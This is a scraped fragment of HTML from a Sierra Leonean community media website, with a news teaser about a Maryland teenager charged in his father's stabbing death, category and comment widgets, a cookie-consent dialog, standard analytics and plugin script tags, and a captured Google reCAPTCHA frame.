                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696dd91b2b73a
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"9376\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "9376" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hqL-jVpMGBNLDh_ATeTEiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768806687194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>